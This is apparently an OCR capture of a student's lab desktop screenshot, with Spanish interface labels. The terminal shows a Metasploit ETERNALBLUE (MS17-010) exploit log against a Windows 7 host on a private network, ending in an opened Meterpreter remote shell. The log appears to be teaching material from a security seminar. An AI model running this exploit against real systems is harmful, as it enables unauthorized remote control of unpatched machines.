 estudiante@seminario: ~
[estudiante - Gestor de a...
08:45 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
[*] 192.168.1.21:445 - Connecting to target for exploitation.
[+] 192.168.1.21:445 - Connection established for exploitation.
[+] 192.168.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.21:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.21:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73
Windows 7 Profes
[*] 192.168.1.21:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
sional 7601 Serv
[*] 192.168.1.21:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC rep
ly
[*] 192.168.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.21:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.21:445 - Starting non-paged pool grooming
[+] 192.168.1.21:445 - Sending SMBv2 buffers
[+] 192.168.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.21:445 - Sending final SMBv2 buffers.
[*] 192.168.1.21:445 - Sending last fragment of exploit packet!
[*] 192.168.1.21:445 - Receiving response from exploit packet
[+] 192.168.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.21:445 - Sending egg to corrupted connection.
[*] 192.168.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.25:1930 -> 192.168.1.21:49176) at 2020-09-22 20:40:32
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
y a Distancia
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
smb-vuln-
ms17-010
metasploit
para win76...
exploit
win764
prueba 20